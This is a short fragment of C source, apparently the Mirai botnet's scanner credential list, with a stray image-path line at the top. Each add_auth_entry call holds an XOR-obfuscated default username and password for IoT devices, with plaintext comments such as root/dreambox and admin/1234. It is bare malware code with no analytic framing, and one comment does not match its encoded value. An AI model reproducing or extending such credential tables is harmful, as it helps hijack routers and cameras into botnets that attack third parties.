 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x50\x47\x43\x4F\x40\x4D\x5A", 1); // root dreambox
add_auth_entry("\x50\x4D\x4D\x56", "\x57\x51\x47\x50", 1); // root user
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x47\x43\x4E\x56\x47\x49", 1); // root realtek
add_auth_entry("\x50\x4D\x4D\x56", "\x12\x12\x12\x12\x12\x12\x12\x12", 1); // root 00000000
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13\x13\x13\x13", 1); // admin 1111111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17", 1); // admin 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x17\x16\x11\x10\x13", 1); // admin 54321
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17\x14", 1); // admin 123456
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // admin 7ujMko0admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x16\x11\x10\x13", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51", 1); // admin pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x4F\x47\x4B\x4C\x51\x4F", 1); // admin meinsm
add_auth_entry("\x56\x47\x41\x4A", "\x56\x47\x41\x4A", 1); // tech tech
add_auth_entry("\x4F\x4D\x56\x4A\x47\x50", "\x44\x57\x41\x49\x47\x50", 1); // mother fucker